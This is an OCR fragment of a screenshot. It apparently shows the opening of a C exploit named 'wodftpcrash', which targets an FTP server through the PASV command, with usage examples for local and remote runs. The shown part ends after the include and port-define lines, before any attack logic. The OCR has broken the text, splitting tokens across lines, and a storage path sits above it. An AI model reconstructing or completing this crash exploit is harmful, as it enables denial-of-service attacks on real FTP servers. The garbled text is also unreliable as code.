
	 		of the FTP server for the 
PASV command (Insert your IP address)

	Examples:

	C:\> wodftpcrash -l		<- executed 
locally

	C:\> wodftpCrash -r 10.0.0.1	<- 
executed remotely

********************************************
#
include
<stdio.h>
#
include
<string.h>
#
include
<windows.h>
#
include
<winsock.h>
#
define
 FTP_PORT 21
#
define
 PASV_PORT 1106